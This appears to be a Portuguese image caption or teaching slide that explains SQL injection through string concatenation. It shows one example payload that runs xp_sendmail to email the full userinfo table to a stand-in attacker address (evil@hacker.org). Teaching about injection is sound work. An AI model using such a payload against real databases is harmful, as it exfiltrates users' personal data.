 Manipulação do string SQL Concatenando ; exec master..xp_sendmail @recipients= evil@hacker.org , @subject = Mine, all mine! , @query= Select * from userinfo order by ID , @attach_results=True Seleciona todos os registros da tabela UserInfo e envia por e-mail para o atacante